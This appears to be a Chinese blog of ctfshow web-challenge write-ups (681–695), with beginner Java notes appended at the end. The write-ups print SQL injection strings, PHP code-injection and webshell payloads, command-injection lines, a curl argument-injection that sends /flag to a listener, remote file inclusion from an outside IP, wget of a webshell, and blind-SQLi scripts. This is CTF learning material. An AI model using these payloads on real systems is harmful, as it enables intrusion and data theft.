
过滤了空格和引号,会被吞,尝试构造payload,发现#可用,\可用,构造语句||1#\此时执行语句为
select count(*) from ctfshow_users where username = '||1#\' or nickname = '||1#\'相当于判断username是否等于||1' or nickname = 这一字符串或一,结果永真,登录即可拿到flag
682
这辈子第一次碰到js代码审计,看呗
var c2n  = c =>{
    if(c.length>1){
        return 0
    }

    if(c.charCodeAt()>0x60 && c.charCodeAt()<0x67){
        return c.charCodeAt()-0x57
    }

    if(parseInt(c)>0){
        return parseInt(c)
    }

    return 0;
}

var s2n2su = s =>{
    r=0
    for (var i = s.length - 1; i >= 0; i--) {
        r+=c2n(s[i])
    }
    return r
}

function test(){
    var m=document.getElementById("message").value;
    var e = 'error';
    if(sha256(m)!=="e3a331710b01ff3b3e34d5f61c2c9e1393ccba3e31f814e7debd537c97ed7d3d"){
        return alert(e)
    }
    var start = m.substring(0,8);

    if(start!=='ctfshow{'){
        return alert(e);
    }
    if(m.substring(m.length,m.length-1)!=="}"){
        return alert(e);
    }
    var s = m.substring(8,m.length-1)
    if(s.length!==36){
        return alert(e);
    }
    var k = s.split("-")
    if(k.length!==5){
        return alert(e)
    }
    if(s2n2su(k[0])!==63){
        return alert(e)
    }
    if(sha256(k[0].substr(0,4))!=="c578feba1c2e657dba129b4012ccf6a96f8e5f684e2ca358c36df13765da8400"){
        return alert(e)
    }

    if(sha256(k[0].substr(4,8))!=="f9c1c9536cc1f2524bc3eadc85b2bec7ff620bf0f227b73bcb96c1f278ba90dc"){
        return alert(e)
    }


    if(parseInt(k[1][0])!==(c2n('a')-1)){
        return alert(e)
    }

    if(k[1][1]+k[1][2]+k[1][3]!=='dda'){
        return alert(e)
    }

    if(k[2][1]!=='e'){
        return alert(e)
    }

    if(k[2][0]+k[2][2]+k[2][3]!=0x1ae){
        return alert(e)
    }


    if(parseInt(k[3][0])!==(c2n('a')-1)){
        return alert(e)
    }

    if(parseInt(k[3][1])!==parseInt(k[3][3])){
        return alert(e)
    }

    if(parseInt(k[3][3])*2+c2n('a')!==0x12){
        return alert(e)
    }

    if(sha224(k[3][2])!=='abd37534c7d9a2efb9465de931cd7055ffdb8879563ae98078d6d6d5'){
        return alert(e)
    }

    if(st3(k[4])!=='GVSTMNDGGQ2DSOLBGUZA===='){
        return alert(e)
    }

    alert('you are right')
}


const Base64 = {
    _keyStr: "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",
    encode: function (e) {
        var t = "";
        var n, r, i, s, o, u, a;
        var f = 0;
        e = Base64._utf8_encode(e);
        while (f < e.length) {
            n = e.charCodeAt(f++);
            r = e.charCodeAt(f++);
            i = e.charCodeAt(f++);
            s = n >> 2;
            o = (n & 3) << 4 | r >> 4;
            u = (r & 15) << 2 | i >> 6;
            a = i & 63;
            if (isNaN(r)) {
                u = a = 64
            } else if (isNaN(i)) {
                a = 64
            }
            t = t + this._keyStr.charAt(s) + this._keyStr.charAt(o) + this._keyStr.charAt(u) + this._keyStr.charAt(a)
        }
        return t
    },
    decode: function (e) {
        var t = "";
        var n, r, i;
        var s, o, u, a;
        var f = 0;
        e = e.replace(/[^A-Za-z0-9+/=]/g, "");
        while (f < e.length) {
            s = this._keyStr.indexOf(e.charAt(f++));
            o = this._keyStr.indexOf(e.charAt(f++));
            u = this._keyStr.indexOf(e.charAt(f++));
            a = this._keyStr.indexOf(e.charAt(f++));
            n = s << 2 | o >> 4;
            r = (o & 15) << 4 | u >> 2;
            i = (u & 3) << 6 | a;
            t = t + String.fromCharCode(n);
            if (u != 64) {
                t = t + String.fromCharCode(r)
            }
            if (a != 64) {
                t = t + String.fromCharCode(i)
            }
        }
        t = Base64._utf8_decode(t);
        return t
    },
    _utf8_encode: function (e) {
        e = e.replace(/rn/g, "n");
        var t = "";
        for (var n = 0; n < e.length; n++) {
            var r = e.charCodeAt(n);
            if (r < 128) {
                t += String.fromCharCode(r)
            } else if (r > 127 && r < 2048) {
                t += String.fromCharCode(r >> 6 | 192);
                t += String.fromCharCode(r & 63 | 128)
            } else {
                t += String.fromCharCode(r >> 12 | 224);
                t += String.fromCharCode(r >> 6 & 63 | 128);
                t += String.fromCharCode(r & 63 | 128)
            }
        }
        return t
    },
    _utf8_decode: function (e) {
        var t = "";
        var n = 0;
        var r = c1 = c2 = 0;
        while (n < e.length) {
            r = e.charCodeAt(n);
            if (r < 128) {
                t += String.fromCharCode(r);
                n++
            } else if (r > 191 && r < 224) {
                c2 = e.charCodeAt(n + 1);
                t += String.fromCharCode((r & 31) << 6 | c2 & 63);
                n += 2
            } else {
                c2 = e.charCodeAt(n + 1);
                c3 = e.charCodeAt(n + 2);
                t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);
                n += 3
            }
        }
        return t
    }
}


function st3(srcString) {
    if (!srcString) {
        return '';
    }

    let BASE32CHAR = "ABCDEFGHIJKLMNOPQRSTUVWXYZ234567";
    let i = 0;
    let index = 0;
    let digit = 0;
    let currByte;
    let nextByte;
    let retrunString = '';
    srcString = Base64._utf8_encode(srcString);

    for (let i = 0; i < srcString.length;) {
        currByte = (srcString.charCodeAt(i) >= 0) ? srcString.charCodeAt(i)
            : (srcString.charCodeAt(i) + 256);

        if (index > 3) {
            if ((i + 1) < srcString.length) {
                nextByte = (srcString.charCodeAt(i + 1) >= 0)
                    ? srcString.charCodeAt(i + 1)
                    : (srcString.charCodeAt(i + 1) + 256);
            } else {
                nextByte = 0;
            }

            digit = currByte & (0xFF >> index);
            index = (index + 5) % 8;
            digit <<= index;
            digit |= (nextByte >> (8 - index));
            i++;
        } else {
            digit = (currByte >> (8 - (index + 5))) & 0x1F;
            index = (index + 5) % 8;

            if (index == 0) {
                i++;
            }
        }

        retrunString = retrunString + BASE32CHAR.charAt(digit);
    }
    while((retrunString.length % 8) !== 0){
        retrunString += "=";
    }
    return retrunString;
}
分析代码,要求flag符合下列条件
- 前八位为字符串
ctfshow{,结尾为} - flag经过sha256运算的结果为
e3a331710b01ff3b3e34d5f61c2c9e1393ccba3e31f814e7debd537c97ed7d3d - 中间内容长度为36,有4个UUID分块
- - c2n函数的作用:将UUID中的内容转换为10进制数
- s2n2su函数的作用:将UUID中每一位的数字相加并返回最终的值
- 第一个UUID分段的UUID和值为63
- 第一个UUID分段的前四位经过sha256运算后的结果是
c578feba1c2e657dba129b4012ccf6a96f8e5f684e2ca358c36df13765da8400,结果为592b - 第一个UUID分段后4位经过sha256运算后的结果是
f9c1c9536cc1f2524bc3eadc85b2bec7ff620bf0f227b73bcb96c1f278ba90dc,结果为9d77 - 第二个UUID分段是
9dda - 第三个UUID的第二位是e,并且剩余三位的连接后为430
- 第四个UUID为
94a4 - 第五个UUID经过base32编码结果为
GVSTMNDGGQ2DSOLBGUZA====
最终构造出flag
ctfshow{592b9d77-9dda-4e30-94a4-5e64f4499a52}顺便贴个爆破脚本
import hashlib
from itertools import *
string="0123456789abcdef"
k=product(string,repeat=4)
for i in k:
    aaa="".join(i)
    out1 = hashlib.sha256(aaa.encode("utf-8")).hexdigest()
    if(out1=='c578feba1c2e657dba129b4012ccf6a96f8e5f684e2ca358c36df13765da8400'):
        print(aaa)
    if(out1=='f9c1c9536cc1f2524bc3eadc85b2bec7ff620bf0f227b73bcb96c1f278ba90dc'):
        print(aaa)
683
明显的弱类型比较
<?php
   include "flag.php";
   if(isset($_GET['秀'])){
       if(!is_numeric($_GET['秀'])){
          die('必须是数字');
       }else if($_GET['秀'] < 60 * 60 * 24 * 30 * 2){
          die('你太短了');
       }else if($_GET['秀'] > 60 * 60 * 24 * 30 * 3){
           die('你太长了');
       }else{
           sleep((int)$_GET['秀']);
           echo $flag;
       }
   }
自动转换时xex会被转换为原始数字,int强制转换string时取到字母停止
payload:?秀=0.6e7684
源码在此
<?php
$action = $_GET['action'] ?? '';
$arg = $_GET['arg'] ?? '';

if(preg_match('/^[a-z0-9_]*$/isD', $action)) {
    show_source(__FILE__);
} else {
    $action('', $arg);
}
变量$action要出现数字字母以外的字符,还要执行函数,使用\create_function,这里利用的是php环境中默认的namespace
php里默认命名空间是\,所有原生函数和类都在这个命名空间中。普通调用一个函数,如果直接写函数名function_name()调用,调用的时候其实相当于写了一个相对路径;而如果写\function_name() 这样调用函数,则其实是写了一个绝对路径。 如果你在其他namespace里调用系统类,就必须写绝对路径这种写法。 接下来第二个参数可以引发危险的函数。
create_function()是PHP中的内置函数,用于在PHP中创建匿名(lambda-style)函数。
用法:
string create_function ( $args, $code )参数:该函数接受以下两个参数:
- **$args:**它是一个字符串类型的函数参数。
- **$code:**它是字符串类型的函数代码。
注意:通常,这些参数将作为单引号分隔的字符串传递。使用单引号引起来的字符串的原因是为了防止变量名被解析,否则,将需要双引号来转义变量名,例如\ $avar。
返回值:此函数以字符串形式返回唯一的函数名称,否则,在错误时返回FALSE。
而对于create_function函数来说,实际执行的内容如下
function noname($args) { $code }结尾我们使用}闭合,最终的payload如下
payload:?action=%5ccreate_function&arg=}system('tac /secret_you_never_know');/*685
利用正则最大回溯次数绕过
PHP 为了防止正则表达式的拒绝服务攻击(reDOS),给 pcre 设定了一个回溯次数上限 pcre.backtrack_limit
回溯次数上限默认是 100 万。如果回溯次数超过了 100 万,preg_match 将不再返回非 1 和 0,而是 false。这样我们就可以绕过正则表达式了。
import requests
url="http://b826efef-6cde-4fa8-84d3-4cb699605ab2.challenge.ctf.show"
files={
	'file':'<?php eval($_POST[1]);?>'+'b'*1000000
}
r=requests.post(url,files=files)
print(r.text)
686
无参RCE
payload:?code=system(current(getallheaders()));
X-Forwarded-Host: cat /secret_you_never_know
687
换行执行命令
payload:?ip=1%0atac /flaaag688
俩函数一起用有的问题
escapeshellarg(); escapeshellcmd();
payload:?url=http://监听使用的ip:port/' -F file=@/flag'实际传入shell的是
curl 'http://IP:端口/'\\'' -F file=@/flag'\\'''直接带出文件
689
<?php
error_reporting(0);
if(isset($_GET) && !empty($_GET)){
    $url = $_GET['file'];
    $path = "upload/".$_GET['path'];

}else{
    show_source(__FILE__);
    exit();
}

if(strpos($path,'..') > -1){
    die('This is a waf!');
}


if(strpos($url,'http://127.0.0.1/') === 0){
    file_put_contents($path, file_get_contents($url));
    echo "console.log($path update successed!)";
}else{
    echo "Hello.CTFshow";
}
这里在path位置没有过滤,也就是说不管我们在path位置写入什么都会原封不动的返回,所以此时我们让docker访问自己,在path处传入木马即可
http://f784bf7a-ace9-414a-bbfd-cfd348cefd95.challenge.ctf.show/?file=http://127.0.0.1/?file=http://127.0.0.1/%26path=%3C?php%20eval($_POST[1]);?%3E&path=b.php690
<?php
highlight_file(__FILE__);
error_reporting(0);
$args = $_GET['args'];
for ( $i=0; $i<count($args); $i++ ){
    if ( !preg_match('/^\w+$/', $args[$i]) )
        exit("sorry");
}

exec('./ ' . implode(" ", $args));
传入的命令中只能有字母和数字,执行命令可用换行绕过,问题是我们要如何构造命令来执行,首先因为没有回显,所以直接执行是行不通的,那可以尝试写一个文件,构造一个服务器返回内容为一句话木马的脚本
构造如下命令
mkdir a
cd a
wget 10进制服务器IP
此时a文件夹下就有一个index.html内容为一句话木马,但是我们还没办法执行,此时我们利用tar来将文件类型进行更改
tar cvf shell a将a文件夹打包成一个shell文件就可以执行了
691
<?php
include('inc.php');
highlight_file(__FILE__);
error_reporting(0);
function   filter($str){
      $filterlist = "/\(|\)|username|password|where|
      case|when|like|regexp|into|limit|=|for|;/";
      if(preg_match($filterlist,strtolower($str))){
        die("illegal input!");
      }
      return $str;
  }
$username = isset($_POST['username'])?
filter($_POST['username']):die("please input username!");
$password = isset($_POST['password'])?
filter($_POST['password']):die("please input password!");
$sql = "select * from admin where  username =
 '$username' and password = '$password' ";
$res = $conn -> query($sql);
if($res->num_rows>0){
  $row = $res -> fetch_assoc();
  if($row['id']){
     echo $row['username'];
  }
}else{
   echo "The content in the password column is the flag!";
}
?>
order by盲注,贴个链接,原理就是通过password位置的字符串的比较导致回显中username的内容不同来判断结果,直接写脚本吧
import requests
flagstr="-01234567890abcdefghiostw{}---"
url="http://9446af78-f5bd-4d30-94b4-05dc5eb8f887.challenge.ctf.show/"
flag=""
for i in range(0,100):
    for j in range(1,len(flagstr)):
        tmp=flag+flagstr[j]
        data={'username':f"'or 1 union select 1,2,'{tmp}' order by 3#","password":"1"}
        tex=requests.post(url=url,data=data).text
        if "</code>admin" in tex:
            print(flag+flagstr[j-1])
            flag=flag+flagstr[j-1]
            break
692
看一下preg_replace函数的用法
preg_replace
(PHP 4, PHP 5, PHP 7, PHP 8)
preg_replace — 执行一个正则表达式的搜索和替换
说明
preg_replace(
  string|array $pattern,
  string|array $replacement,
  string|array $subject,
  int $limit = -1,
  int &$count = null
): string|array|null
搜索
subject中匹配pattern的部分,以replacement进行替换。replacement用于替换的字符串或字符串数组。如果这个参数是一个字符串,并且
pattern是一个数组,那么所有的模式都使用这个字符串进行替换。如果pattern和replacement都是数组,每个pattern使用replacement中对应的元素进行替换。如果replacement中的元素比pattern中的少,多出来的pattern使用空字符串进行替换。
replacement中可以包含后向引用\\n或$n,语法上首选后者。 每个这样的引用将被匹配到的第 n 个捕获子组捕获到的文本替换。 n 可以是0-99,\\0和$0代表完整的模式匹配文本。捕获子组的序号计数方式为:代表捕获子组的左括号从左到右, 从1开始数。如果要在replacement中使用反斜线,必须使用 4 个("\\\\",译注:因为这首先是 PHP 的字符串,经过转义后,是两个,再经过正则表达式引擎后才被认为是一个原文反斜线)。
此处如果将replacement中内容放入\\0那么就会直接匹配前面pattern中的结果
preg_replace中的第二个参数如果是%00也就是ascii中的0,那么将会匹配到整个字符串。
比如初始的字符串为
$option=’123’;
如果执行
preg_replace(“$option=’.*’;”,”\x00”,$a)
那么返回的结果是
$option=’$option=’123’;’;
其实就是把原来的字符串又放到单引号里面了。
假设我们第一次传option=;phpinfo();//
首先config.php中的内容会被替换成$option=’;phpinfo();//‘。
如果我们第二次传option=%00
那么最终的结果是$option=’$option=’;phpinfo();//‘’
这样就逃出了单引号,phpinfo()也就执行成功
————————————————
版权声明:本文为CSDN博主「yu22x」的原创文章,遵循CC 4.0 BY-SA版权协议,转载请附上原文出处链接及本声明。
原文链接:https://blog.csdn.net/miuzzx/article/details/122998220
693
extract函数加远程文件包含
?function=extract&file=http://45.15.131.101/694
构造X-Forwarded-For请求头为文件名,file为.即可直接写入到请求头所构造的文件名中
/var/www/html/a.php/.695
Java入门
JAVA
Hello World!
//Main.java
public class Main {
    public static void main(String[] args) {
        System.out.println("Hello world!");
    }
}
//javac Main.java
//java Main
//JDK 11以后支持直接使用java执行源代码
JDK(Java开发工具包)组成
- JVM:Java虚拟机,java程序运行的地方
- 核心类库:Java自带类,供程序员调用
- JRE:Java运行环境
数据类型
基本数据类型
- 整数
- byte 1字节
- short 2字节
- int(默认) 4字节
- long 8字节(整数定义时需要在数字末尾加L)
- 浮点数
- float 4字节(定义时需要在数字末尾加F)
- double(默认) 8字节
- 字符:char 2字节
- 布尔:boolen
引用数据类型
类型转换
默认类型转换,小的自动换成大的
byte a=1;
byte b=1;
byte c=a+b;//此处程序报错,因为ab在进行加运算前已经执行被转换成int类型
int c=a+b;//此处正确
运算符
和C++一样,字符串的优先级拉满
Java原生API
Java用户输入(练习系统API使用)
import java.util.Scanner;//导入Scanner包
public class scannerDemo {
    public static void main(String[] args) {
        Scanner s=new Scanner(System.in);//创建一个Scanner对象
        System.out.print("请输入您的年龄:");
        int age=s.nextInt();//获取Scanner得到的内容
        System.out.println("您的年龄是:"+age);
    }
}
程序流程控制
if,switch,for,while和C++完全一致
Random包
import java.util.Random;
public class randomDemo {
    public static void main(String[] args) {
        Random r=new Random();
        int shu=r.nextInt(10);//0-9范围
    }
}
数组
//静态初始化数组
int[] arr={20,10,234,22,15};
String[] name={"PSR","ZYL","HZJ"}
//动态初始化数组
int [] arr=new int[10]
动态初始化数组默认值:
整型:0
浮点型:0.0
布尔:false
引用类型:null
方法(就函数啦)
完整定义格式:
修饰符 返回值类型 方法名(形参){
    方法体代码
    return 返回值;
}
public static int sum(int a,int b){
int c=a+b;
System.out.println("您求的和为:"+c);
return c;
}其他定义格式:
可以没有返回值(void),没有参数
方法数据传递机制
基本类型参数传递:传值
引用类型参数传递:传地址
方法重载
方法名一样参数不一样的方法
类
package top.darkflow.OP;
public class Phone{
    String brand;
    double price;
    public void start(){
        System.out.println("欢迎使用"+brand+"手机");
    }
}
//构造器写法与C++相同
//this关键在代表当前对象的地址
JavaBean
也被称作实体类,其对象可用于在程序中封装数据
要求:
- 成员变量用private修饰
- 提供对应成员变量的get与set方法
- 必须有一个无参构造器,有参构造可有可无
String类
不可变:指原始字符串不可变,经过+运算后产生新的字符串
创建方式
String s=new String("flag");
char[] chars={'f','l','a','g'};
String s=new String(chars);
byte[] bytes={102,108,97,103}
String s=new String(bytes);
String常用API
s1.equals(s2)//比较s1,s2字符串内容是否相同equalsIgnoreCase忽略大小写
s1.charAt(Index)//获取Index位置的字符
s1.toCharArray()//将字符串转换为char数组
s1.substring(head,end)//截取字符串
s1.replace(target,replacement)//将字符串中的target用replacement替换
s1.contains(s)//字符串中是否包含s字符串
s1.startWiths(s)//字符串是否以s字符串开始
s1.spilt(s)//以s为分割符来将字符串切割
ArrayList
ArrayList list=new ArrayList()
list.add(ele)//向列表中添加元素(无类型限制)
list.add(index,ele)//向列表指定位置插入元素ArrayList支持泛型,可通过ArrayList<数据类型>来限定列表中的数据类型
一些API
list.get(index)//获取指定位置元素
list.size()//获取列表元素个数
list.remove(index)//删除指定位置的元素
list.set(index,ele)//修改指定位置的元素
面向对象咯
static关键字
- static是静态的意思,可以用来修饰成员变量和成员方法
- static修饰成员变量表示该成员变量值在内存中储存一份,可以被共享访问修改
- 静态成员变量常用来表示需要被共享的信息,可以被共享访问
- 静态成员变量和方法访问时可通过
类名.成员也可通过对象名.成员访问,建议通过类访问 - 在同一个类中,访问静态方法,类名可以省略不写
- 注意调用静态成员方法(包括通过对象调用),方法中不能调用非静态成员变量哦(如下图)
